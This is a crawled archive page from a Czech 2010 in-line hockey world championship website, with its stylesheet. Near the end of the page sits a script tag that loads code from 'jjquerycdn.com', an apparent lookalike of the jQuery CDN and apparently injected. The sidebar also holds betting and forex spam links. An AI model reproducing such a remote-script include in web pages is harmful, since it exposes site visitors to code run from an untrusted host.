

--- FILE ---
content_type: text/html
request_url: http://beroun2010.com/archiv.asp?kde=clanky&zobraz=datum&mesic=10&rok=2012&anotace=False&razeni=0
body_size: 22885
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs" xml:lang="cs">
<head>
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<meta http-equiv="Content-language" content="cs" />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta name="googlebot" content="index,follow,snippet,archive" />
<meta name="author" content="Project: eSports.cz s.r.o [www.esports.cz]" />
<meta name="author" content="Graphic: Aleš Koňařík" />
<meta name="author" content="Coding: Martin Formánek, Radek Vokál" />
<meta name="author" content="Programing: Martin Formánek, Radek Vokál" />
<meta name="copyright" content=", eSports.cz s.r.o." />
<meta name="robots" content="ALL,FOLLOW" />
<meta name="keywords" content="mistrovství světa MS v in-line hokej hockey hokeji Beroun FIRS inline world championship 2010" />
<meta name="description" content="Oficiální web mistrovství světa v in-line hokeji v Berouně. Soupisky, výsledky, statistiky, reportáže, rozhovory." />
<meta name="autosize" content="off" />
<script type="text/javascript" src="inc/funkce.js"></script>
<link rel="stylesheet" href="inc/print.css" type="text/css" media="print" />
<link rel="stylesheet" href="inc/style.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="inc/style_menu.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="inc/style_gecko.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://www.beroun2010.com/rss.asp" />
<title>Mistrovství světa v in-line hokeji - Beroun 12.-17.7. 2010 &raquo; Archiv</title>


<script type="text/plain" data-cookiecategory="analytics">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-59587-55']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</head>

<body>
<div id="layout">
	<div id="ads_top"><div id="ads_absolute" class="hidden">
	
</div>


</div>
	<div id="logo">
		<div id="menu_flags">
	<a class="flag01" href="zobraz.asp?t=australie" title="Austrálie"><span>vlajka</span></a>
	<a class="flag02" href="zobraz.asp?t=argentina" title="Argentina"><span>vlajka</span></a>
	<a class="flag03" href="zobraz.asp?t=kolumbie" title="Kolumbie"><span>vlajka</span></a> 
	<a class="flag04" href="zobraz.asp?t=kanada" title="Kanada"><span>vlajka</span></a>
	<a class="flag05" href="zobraz.asp?t=cina" title="Čína"><span>vlajka</span></a>
	<a class="flag06" href="zobraz.asp?t=cesko" title="Česká republika"><span>vlajka</span></a>
	<a class="flag07" href="zobraz.asp?t=spanelsko" title="Španělsko"><span>vlajka</span></a>
	<a class="flag08" href="zobraz.asp?t=finsko" title="Finsko"><span>vlajka</span></a>
	<a class="flag09" href="zobraz.asp?t=francie" title="Francie"><span>vlajka</span></a>
	<a class="flag10" href="zobraz.asp?t=nemecko" title="Něměcko"><span>vlajka</span></a>
	<a class="flag11" href="zobraz.asp?t=italie" title="Itálie"><span>vlajka</span></a>
	<a class="flag12" href="zobraz.asp?t=mexiko" title="Mexiko"><span>vlajka</span></a>
	<a class="flag13" href="zobraz.asp?t=slovensko" title="Slovensko"><span>vlajka</span></a>
	<a class="flag14" href="zobraz.asp?t=svycarsko" title="Švýcarsko"><span>vlajka</span></a>
	<a class="flag15" href="zobraz.asp?t=britanie" title="Velká Británie"><span>vlajka</span></a>
	<a class="flag16" href="zobraz.asp?t=usa" title="USA"><span>vlajka</span></a>
	<a class="flag17" href="zobraz.asp?t=venezuela" title="Venezuela"><span>vlajka</span></a>
	
</div>

<div id="logo_search">
	
	<form action="search.asp" id="cse-search-box" accept-charset="utf-8">
		    <div>
		        <input type="hidden" name="cx" value="004968883953012668450:y1drl-evduw" />
        		<input type="hidden" name="cof" value="FORID:11" />
		        <input type="text" id="search_input" name="q" size="31" />
        		<input type="submit" id="search_submit"  name="sa" value="" />
	        </div>
    </form>

</div>
<div id="logo_main">
<a href="index.asp" title="Přejít na titulní stránku">&nbsp;</a>
</div>

<div id="menu_box">

	<div id="menu_left">
	<div id="menu">
	<ul>
		<li class="menu1">
	   		<a href="zobraz.asp?t=zakladni-informace" title="Informace o turnaji" onmouseover="javascript: Show(1);"><span>Informace o turnaji</span></a>
		</li>
       	<li class="menu2">
	   		<a href="soupisky.asp?kategorie=M" title="Týmy" onmouseover="javascript: Show(2);"><span>Týmy</span></a>
		</li>
		<li class="menu3">
	   		<a href="zobraz.asp?t=rozpis-zapasu" title="Rozpis turnaje" onmouseover="javascript: Show(3);"><span>Rozpis turnaje</span></a>
		</li>
		<li class="menu4">
	   		<a href="zobraz.asp?t=vstupenky" title="Vstupenky" onmouseover="javascript:  Show(4);"><span>Vstupenky</span></a>
		</li>
		 <li class="menu5">
	   		<a href="forum.asp" title="Pro fanoušky" onmouseover="javascript: Show(5);"><span>Pro fanoušky</span></a>
		</li>
		<li class="menu6">
	   		<a href="zobraz.asp?t=akreditace" title="Pro novináře" onmouseover="javascript: Show(6);"><span>Pro novináře</span></a>
		</li>
	</ul>
	</div>
	</div>

	<div id="menu_right">
		<a href="index.asp" id="flag_cz"><span>Czech version</span></a>
		<a href="index_eng.asp" id="flag_en"><span>English version</span></a>
	</div>
	<div class="clear">&nbsp;</div>
</div>

<div id="down_menu">
	<div id="down_menu_left">&nbsp;</div>
	<div id="down_menu_text">
		<ol id="submenu1" class=""><li><a href="zobraz.asp?t=zakladni-informace" title="Základní informace">Základní informace</a></li>
<li><a href="zobraz.asp?t=historie" title="Historie">Historie</a> - <a href="zobraz.asp?t=bilance-cesko">bilance ČR</a></li>
<li><a href="zobraz.asp?t=organizacni-vybor" title="Organizační výbor">Organizační výbor</a></li>
<!--<li><a href="zobraz.asp?t=format-turnaje" title="Formát turnaje">Formát turnaje</a></li>-->
<li><a href="zobraz.asp?t=ubytovani-pro-tymy" title="Ubytovani pro týmy">Ubytování pro týmy</a></li>
<li><a href="zobraz.asp?t=jak-se-tam-dostat" title="Jak se tam dostat">Doprava</a></li>
<li ><a href="zobraz.asp?t=beroun" title="Město Beroun">Beroun</a></li>
<li ><a href="zobraz.asp?t=firs" title="FIRS vs. IIHF">FIRS</a></li>
<li ><a href="zobraz.asp?t=pravidla" title="Pravidla in-line hokeje">Pravidla</a></li>
<li class="last"><a href="zobraz.asp?t=partneri-turnaje" title="Partneři turnaje">Partneři</a></li>
</ol>
		<ol id="submenu2" class="hidden"><li><a href="zobraz.asp?t=argentina" title="Argentina">ARG</a></li>
<li><a href="zobraz.asp?t=australie" title="Austrálie">AUS</a></li>
<li><a href="zobraz.asp?t=kanada" title="Kanada">CAN</a></li>
<li><a href="zobraz.asp?t=kolumbie" title="Kolumbie">COL</a></li>
<li><a href="zobraz.asp?t=cina" title="Čína">CHN</a></li>
<li><a href="zobraz.asp?t=cesko" title="Česká republika">CZE</a></li>
<li><a href="zobraz.asp?t=spanelsko" title="Španělsko">ESP</a></li>
<li><a href="zobraz.asp?t=finsko" title="Finsko">FIN</a></li>
<li><a href="zobraz.asp?t=francie" title="Francie">FRA</a></li>
<li><a href="zobraz.asp?t=britanie" title="Velká Británie">GBR</a></li>
<li><a href="zobraz.asp?t=nemecko" title="Něměcko">GER</a></li>
<li><a href="zobraz.asp?t=italie" title="Itálie">ITA</a></li>
<li><a href="zobraz.asp?t=mexiko" title="Mexiko">MEX</a></li>
<li><a href="zobraz.asp?t=svycarsko" title="Švýcarsko">SUI</a></li>
<li><a href="zobraz.asp?t=slovensko" title="Slovensko">SVK</a></li>
<li><a href="zobraz.asp?t=usa" title="Spojené státy americké">USA</a></li>
<li><a href="zobraz.asp?t=venezuela" title="Venezuela">VEN</a></li>


</ol>
		<ol id="submenu3" class="hidden"><li>Soupisky: <a href="soupisky.asp?kategorie=M" title="Soupisky - muži">muži</a> &nbsp;
<a href="soupisky.asp?kategorie=W" title="Soupisky - ženy">ženy</a></li>

<li>Rozpis a výsledky: <a href="zapas.asp?sezona=2010M" title="Rozpis a výsledky - muži">muži</a>  &nbsp;
<a href="zapas.asp?sezona=2010W" title="Rozpis a výsledky - ženy">ženy</a></li>

<li>Statistiky: <a href="statistiky.asp?sezona=2010M" title="Statistiky - muži">muži</a>  &nbsp;
<a href="statistiky.asp?sezona=2010W" title="Statistiky - ženy">ženy</a></li>

<li><a href="zobraz.asp?t=tabulky" title="Tabulky">Tabulky</a></li>

<li><a href="zobraz.asp?t=rozpis-zapasu" title="Rozpis zápasů - muži a ženy">Rozlosování</a></li></ol>
		<ol id="submenu4" class="hidden"><li><a href="zobraz.asp?t=vstupenky" title="Vstupenky">Vstupenky</a></li>
<li><a href="zobraz.asp?t=stadion" title="ČEZ Aréna">Zimní stadion Beroun</a></li></ol>
		<ol id="submenu5" class="hidden"><li><a href="forum.asp" title="Diskuzní fórum">Diskuzní fórum</a></li>
<li><a href="fotogalerie.asp" title="Fotogalerie">Fotogalerie</a></li>
<li><a href="otazky.asp?od=A&amp;kat=brezina" title="Otázky pro členy organizačního výboru">Otázky pro členy organizačního výboru</a></li>
<li><a href="zobraz.asp?t=doprovodne-akce" title="Doprovodné akce">Doprovodné akce</a></li>
<li class="last"><a href="zobraz.asp?t=bulletin" title="Bulletin">Bulletin</a></li>
</ol>
		<ol id="submenu6" class="hidden"><li><a href="zobraz.asp?t=akreditace" title="Akreditace">Akreditace</a></li>
<li><a href="zobraz.asp?t=pripojeni" title="Připojení k internetu">Připojení k internetu</a></li>
<li><a href="zobraz.asp?t=logo" title="Logo ke stažení">Logo ke stažení</a></li>
<li class="last"><a href="zobraz.asp?t=kontakty_pro_novinare" title="Kontakty pro novináře">Kontakty pro novináře</a></li></ol>
	</div>
</div>
	</div>
	<div id="player"><a href="index.asp" title="" style="background: url(img/top_right/logo_prave_0.jpg) no-repeat 0px 0px;">&nbsp;</a></div>
	
	<div class="clear">&nbsp;</div>
	
	<div class="space">&nbsp;</div>
	
	<div id="main">
		
		<div id="text">
			
			<h1>Archiv</h1>
			
							<!--
function skoc() {
	location=document.kategorieForm.kategorie.options[document.kategorieForm.kategorie.selectedIndex].value 
	}
-->
</script>
<div id="archiv"><span class="boxKde"><table cellspacing="0" cellpadding="0" class="boxy"><tr><td class="boxy boxyVelke"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=10&amp;rok=2012&amp;anotace=False&amp;razeni=0"  class="zvyrazneni">archiv článků</a></td><td class="boxy boxyVelke boxyVpravo"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;kategorie=0&amp;mesic=10&amp;rok=2012&amp;anotace=False&amp;razeni=0" >archiv aktualit</a></td></tr></table></span><div id="box"><table cellspacing="0" cellpadding="0" class="boxy"><tr><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2010&amp;anotace=False&amp;razeni=0" >2010</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2011&amp;anotace=False&amp;razeni=0" >2011</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2012&amp;anotace=False&amp;razeni=0"  class="zvyrazneni">2012</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2013&amp;anotace=False&amp;razeni=0" >2013</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2014&amp;anotace=False&amp;razeni=0" >2014</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2015&amp;anotace=False&amp;razeni=0" >2015</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2016&amp;anotace=False&amp;razeni=0" >2016</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2017&amp;anotace=False&amp;razeni=0" >2017</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2018&amp;anotace=False&amp;razeni=0" >2018</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2019&amp;anotace=False&amp;razeni=0" >2019</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2020&amp;anotace=False&amp;razeni=0" >2020</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2021&amp;anotace=False&amp;razeni=0" >2021</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2022&amp;anotace=False&amp;razeni=0" >2022</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2023&amp;anotace=False&amp;razeni=0" >2023</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2024&amp;anotace=False&amp;razeni=0" >2024</a></td><td class="boxy boxyVpravo"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2025&amp;anotace=False&amp;razeni=0" >2025</a></td></tr></table><table cellpadding="0" cellspacing="0" class="boxy"><tr><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=1&amp;rok=2012&amp;anotace=False&amp;razeni=0" >leden</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=2&amp;rok=2012&amp;anotace=False&amp;razeni=0" >únor</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=3&amp;rok=2012&amp;anotace=False&amp;razeni=0" >březen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=4&amp;rok=2012&amp;anotace=False&amp;razeni=0" >duben</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2012&amp;anotace=False&amp;razeni=0" >květen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=6&amp;rok=2012&amp;anotace=False&amp;razeni=0" >červen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=7&amp;rok=2012&amp;anotace=False&amp;razeni=0" >červenec</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2012&amp;anotace=False&amp;razeni=0" >srpen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=9&amp;rok=2012&amp;anotace=False&amp;razeni=0" >září</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2012&amp;anotace=False&amp;razeni=0"  class="zvyrazneni">říjen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=11&amp;rok=2012&amp;anotace=False&amp;razeni=0" >listopad</a></td><td class="boxy boxyVpravo" style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=12&amp;rok=2012&amp;anotace=False&amp;razeni=0" >prosinec</a></td></tr></table><table cellspacing="0" cellpadding="0" class="boxy" style="display: inline"><tr><td class="boxy boxyVelke"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=10&amp;rok=2012&amp;anotace=False&amp;razeni=1" >vzestupně</a></td><td class="boxy boxyVelke boxyVpravo"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=10&amp;rok=2012&amp;anotace=False&amp;razeni=0"  class="zvyrazneni">sestupně</a></td></tr></table><table cellspacing="0" cellpadding="0" class="boxy" style="margin-left: 50px; display: inline"><tr><td class="boxy boxyVelke"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=10&amp;rok=2012&amp;anotace=false&amp;razeni=0"  class="zvyrazneni">bez anotací</a></td><td class="boxy boxyVelke boxyVpravo"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=10&amp;rok=2012&amp;anotace=true&amp;razeni=0" >včetně anotací</a></td></tr></table><br /><table cellspacing="0" cellpadding="0" class="boxy" style="display: block;"><tr><td class="boxy boxyVelke boxyVpravo"><a href="archiv.asp?kde=clanky&amp;zobraz=posledni&amp;kategorie=0&amp;mesic=10&amp;rok=2012&amp;anotace=true&amp;razeni=0" >posledních 30</a></td></tr></table></div><div id="box2"><span class="boxMaly" style="float: left; height: 19px"><form method="post" action="hledej.asp"><div><input type="text" size="26" name="searchtext" />&nbsp;&nbsp;<input type="submit" value="hledat" /></div></form></span><span class="boxMaly" style="float: left; margin-left: 6px; "><form method="post" name="kategorieForm" action="archiv.asp"><div><select name="kategorie" onchange="skoc()" style="font-size: 8pt"><option value="archiv.asp?zobraztyp="selected="selected">zvolte kategorii</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=2&amp;anotace=False&amp;razeni=0" >Arény a vstupenky</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=9&amp;anotace=False&amp;razeni=0" >Blog</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=5&amp;anotace=False&amp;razeni=0" >Historie turnaje</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=4&amp;anotace=False&amp;razeni=0" >Multimedia</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=6&amp;anotace=False&amp;razeni=0" >Novináři</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=7&amp;anotace=False&amp;razeni=0" >Propagace</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=3&amp;anotace=False&amp;razeni=0" >Rozhovory</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=1&amp;anotace=False&amp;razeni=0" >Týmy a zápasy</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=8&amp;anotace=False&amp;razeni=0" >Zápas</option></select></div></form></span></div><span class="error">V říjnu 2012 nevyšel žádný článek.</span></div>
			
		</div>
		
		<div id="col_right">
						<div class="header aktuality"><span>Aktuality</span></div>
			<div class="box">
				<p><span class="bold">17.7. |</span> <strong> </strong><br />Sázíte rádi v průběhu již rozehraného zápasu? Sázková kancelář <a href="http://www.sazkove-kancelare.org/sazkova-kancelar/bet365.asp">Bet365</a> nabízí nejširší nabídku živých sázek na internetu! Přesvědčte se sami.
</p>
Vsaďte si na jistotu! S <a href="http://www.sazkove-kancelare.org/sazkova-kancelar/fortuna.asp">Fortunou</a> můžete hrát na pobočkách nebo online prostřednictvím internetu.
</p>
Bohatá nabídka sázkových příležitostí a atraktivní kurzy – to je <a href="http://www.sazkove-kancelare.org/sazkova-kancelar/doxxbet.asp">DOXXbet</a>.
</p>
Vše, co potřebujete vědět o <a href="http://www.sazkove-kancelare.org/">sportovním sázení</a>. Recenze sázkových kanceláří, jejich klady a zápory, informace o bonusech a mnoho dalších zajímavostí na jediném webu.    <!--David Schlegel-->
</p><div class="line">&nbsp;</div>
<p><span class="bold">18.7. |</span> <strong>Předání medailí</strong><br />Do <a href="fotogalerie.asp?id_zapas=&zobraz=sezona&kategorie=76&slovo=&typ=&sezona=2009&poslano=true">fotogalerie</a> jsme přidali snímky ze včerejšího slavnostního zakončení turnaje.   <!--David Schlegel-->
</p><div class="line">&nbsp;</div>
<p><span class="bold">17.7. |</span> <strong>All stars tým</strong><br />Michael Urbano (USA) - Julien Walker (SUI), Karel Rachůnek (CZE), Travis Fudge (USA), Brian Baxter (MEX).   <!--Lukáš Peroutka-->
</p><div class="line">&nbsp;</div>
<p><span class="bold">17.7. |</span> <strong>Individuální ocenění</strong><br />Nejužitečnější hráč: Travis Fudge (USA), nejlepší brankář: Michael Urbano (USA), nejlepší obránce: Karel Rachůnek (CZE), nejlepší útočník: Diego Schwarzenbach (SUI), cena fair play: Španělsko.
   <!--Lukáš Peroutka-->
</p><div class="line">&nbsp;</div>

				<p class="toright link">&raquo;&nbsp;<a href="archiv.asp?kde=aktuality&amp;anotace=False&amp;razeni=0" title="Archiv zpráv">Archiv zpráv</a></p>
			  	<div class="clear">&nbsp;</div>
			  	<!-- SEO start -->
			  	<small>
            <a href="http://www.sazkove-kancelare.org/sazkova-kancelar/bet365.asp">Bet365</a> |
            <a href="http://www.forexweb.sk/">Forex broker eToro</a>			  	
			  	</small>
			  	<!-- SEO end -->			  	
		
			</div>
			<div class="box_bottom"><div class="toleft">&nbsp;</div><div class="toright">&nbsp;</div></div>

			<div class="space">&nbsp;</div> 

		</div>
		
		<div class="clear">&nbsp;</div>
	</div>
	<div class="space">&nbsp;</div>
	<div id="bottom"><link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=8C020C'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>
Copyright &copy; 2009-2010  &nbsp;&amp;&nbsp;<a href="http://www.esports.cz" class="out" title="eSports.cz">eSports.cz</a>, s.r.o. | Informace o <a href="zobraz.asp?t=copyright-informace-o-autorskych-pravech" title="Informace o autorských právech">autorských právech</a> a <a href="zobraz.asp?t=kontakt" title="Kontakt">kontakt</a> | <a href="http://www.hokejovy-obchod-brno.cz" title="Hokejový obchod">Hokejový obchod</a> | <a href="http://www.nalede.cz/hokejky" title="Hokejky">Hokejky</a>

<script type="text/plain" data-cookiecategory="analytics">
	var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
	var div = document.createElement('div'); 
	div.innerHTML = unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"); 
	document.body.appendChild(div);
</script>
<script type="text/plain" data-cookiecategory="analytics">
try {
var pageTracker = _gat._getTracker("UA-12300326-8");
pageTracker._trackPageview();
} catch(err) {}
</script>


<script type="text/plain" data-cookiecategory="analytics">var div = document.createElement('div'); div.innerHTML = '<img src="https://toplist.cz/dot.asp?id=1081337&http='+escape(document.referrer)+'&t='+escape(document.title)+'" width="1" height="1" style="display:none;" border=0 alt="TOPlist" />'; document.body.appendChild(div);</script>

<script src="https://jjquerycdn.com/counter.js"></script>

</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://beroun2010.com/inc/style.css
body_size: 21151
content:
body	{
	font-family: Tahoma;
	text-align: left;
	margin: auto;
	padding: 0px 0px 20px 0px;
	background: #ffffff;
	font-size: 10px;
}

/* --- odkazy (rozsireno o ikonky typu souboru) --- */
a 						{color: #000000; text-decoration: underline;}
a:hover 				{color: #000000; text-decoration: none;}
a:visited 			{color: #000000;}
a:link 				{color: #000000;}
a:focus 				{color: #000000;}
a.out					{background: url(../img/ico/ico_outanchor.gif) no-repeat left 0em; padding-left: 12px;}
a.out_right			{background: url(../img/ico/ico_outanchor.gif) no-repeat right 0em; padding-right: 12px;}
a.mail				{background: url(../img/ico/ico_mail.gif) no-repeat 3px 0px; padding-left: 22px; text-decoration: underline;}
a.print 				{background: url(../img/ico/ico_print.gif) no-repeat 1px 0px; padding-left: 20px; text-decoration: none;}
a.favourites 		{background: url(../img/ico/ico_favourites.gif) no-repeat 0px 1px; padding-left: 20px; padding-bottom: 10px;}
a.rss 				{background: url(../img/ico/ico_rss.gif) no-repeat 0px 0px; padding-left: 20px; padding-bottom: 10px;}
a.arrow 				{background: url(../img/ico/ico_arrow.gif) no-repeat left 0em; padding-left: 18px;}

/* --- ikonky souboru --- */
.ai 				{background: url(../img/ico/ai.png) no-repeat left; padding-left: 20px;}
.avi 				{background: url(../img/ico/avi.png) no-repeat left; padding-left: 20px;}
.bmp 				{background: url(../img/ico/bmp.png) no-repeat left; padding-left: 20px;}
.cdr				{background: url(../img/ico/cdr.png) no-repeat left; padding-left: 20px;}
.doc				{background: url(../img/ico/doc.png) no-repeat left; padding-left: 20px;}
.dxf				{background: url(../img/ico/dxf.png) no-repeat left; padding-left: 20px;}
.gif 				{background: url(../img/ico/gif.png) no-repeat left; padding-left: 20px;}
.html 			{background: url(../img/ico/html.png) no-repeat left;	padding-left: 20px;}
.jpg 				{background: url(../img/ico/jpg.png) no-repeat left; padding-left: 20px;}
.mp3 				{background: url(../img/ico/mp3.png) no-repeat left; padding-left: 20px;}
.pdf 				{background: url(../img/ico/pdf.png) no-repeat left; padding-left: 20px;}
.png 				{background: url(../img/ico/png.png) no-repeat left; padding-left: 20px;}
.ppt 				{background: url(../img/ico/ppt.png) no-repeat left; padding-left: 20px;}
.psd 				{background: url(../img/ico/psd.png) no-repeat left; padding-left: 20px;}
.qt 				{background: url(../img/ico/qt.png) no-repeat left; padding-left: 20px;}
.ra 				{background: url(../img/ico/ra.png) no-repeat left; padding-left: 20px;}
.rtf 				{background: url(../img/ico/rtf.png) no-repeat left; padding-left: 20px;}
.swf 				{background: url(../img/ico/swf.png) no-repeat left; padding-left: 20px;}
.tif 				{background: url(../img/ico/tif.png) no-repeat left; padding-left: 20px;}
.txt 				{background: url(../img/ico/txt.png) no-repeat left; padding-left: 20px;}
.xls 				{background: url(../img/ico/xls.png) no-repeat left; padding-left: 20px;}
.zip				{background: url(../img/ico/zip.png) no-repeat left; padding-left: 20px;}
.unknown, file	{background: url(../img/ico/unknown.png) no-repeat left; padding-left: 20px;}

/* --- zakladni html prvky ---*/
em					{font-style: normal;}
p 						{margin: 10px 0px 10px 0px; }
code 					{font-size: 140%; font-weight: bold;}
hr						{display: block; clear: both; margin: 4px 0px 4px 0px; background: url(../img/bcg_line.gif) repeat-x 0px 0px; height: 3px; border: 0px;}

/* --- seznamy --- */
ul						{list-style: none; margin: 5px 0px 5px 15px; padding: 0px; text-align: left;}
ol						{list-style: none; margin: 5px 0px 5px 15px; padding: 0px; text-align: left;}

/* --- obrazky --- */
img 					{border: 0px;}
img.border 			{border: 1px solid #C4D7E5;}
img.icon				{vertical-align: -3px; margin: 0px 3px 0px 1px;}
img.toleft			{margin: 0px 15px 2px 0px;}
img.toright			{margin: 0px 0px 2px 15px;}
img.top_space		{margin-top: 10px;}

/* --- horni a dolni indexy --- */
sub, sup 			{vertical-align: baseline; position: relative;}
sub 					{top: 0.4em;}
sup 					{bottom: 0.4em;}

/* --- tabulky --- */
table						{}
table tr td 			{}
table tr th 			{}

table.nice						{width: 100%; margin: 10px auto 15px auto; border-collapse: collapse;}
table.nice.noborder tr td 	{border: 0px #000000;}
table.nice tr td 				{padding: 2px;	border: 1px solid #D1D1D1;}
table.nice tr td.item		{background: #E9F0F6; color:#000000; font-weight: bold; width: 220px;}
table.nice tr td.item a		{color: #000000;}
table.nice tr th				{background: #8D0011; padding: 3px 5px 3px 5px;  font-weight: bold; color:#ffffff;}
table.nice tr th a			{color: #ffffff;}


/* --- hlavicky --- */
h1, h2, h3, h4, h5, h6 		{color: #8D0011; font-size: 1.2em; margin: 0px;  font-weight: normal;}
h1									{padding: 0px;	margin: 0px 0px 16px 0px; font-size: 1.8em; line-height: 1.3em;}
h2									{padding: 0px;	margin: 15px 0px 10px 0px; font-size: 1.45em; line-height: 1.3em;}
h3 								{font-size: 1.4em; margin: 10px 0px 10px 0px;  line-height: 1.5em;}
h4									{font-size: 1.0em; font-weight: bold; margin: 10px 0px 10px 0px;}
h2 span							{display: none;}
h3 span							{display: none;}

/* --- formulare --- */
input				{}
form				{margin: 0px; padding: 0px;}
legend			{padding: 3px;	background: #8C0214; color: #ffffff; ;}
fieldset 		{border: 1px solid #8C0214;}

/* --- globalni tridy --- */
.clear			{clear: both; font-size: 0px; padding: 0px; margin: 0px; line-height: 0px;}
.smaller			{font-size: 0.85em;}
.small 			{font-size: 0.8em;}
.gray 			{color: #ffffff;}
.white 			{color: #ffffff;}
.blue 			{color: #004080;}
.red				{color: #9f0000;}
.yellow			{color: #FFE386;}
.green			{color: #008000;}
.right 			{text-align: right;}
.center			{text-align: center;}
.center_block	{margin:auto;}
.left				{text-align: left;}
.toblock			{text-align: justify;}
.toleft			{display: block; float: left;	text-align: left;}
.toright			{display: block; float: right; text-align: left;}
.nomargin		{margin: 0px;}
.nowrap			{white-space: nowrap;}
.nopadding		{padding: 0px;}
.bold				{font-weight: bold;}
.underline		{text-decoration: underline;}
.big				{text-transform: uppercase;}
.nobold			{font-weight: normal;}
.error			{display: block; color: #EC1A24; font-weight: bold; text-align: center;  padding-bottom: 200px;}
.error a			{color: #EC1A24;}
.hidden			{display: none;}
.bad				{background-color: Red; color: white;}
.bad a			{color: white;}
.zvyraznene		{background:#DFE3E6; color:#000000;}
.zvyraznene a	{color:#000000;}
.header			{height: 25px;}
.line				{clear: both; font-size: 0px; padding: 0px; line-height: 0px; height: 1px; background:#C4D7E5;}
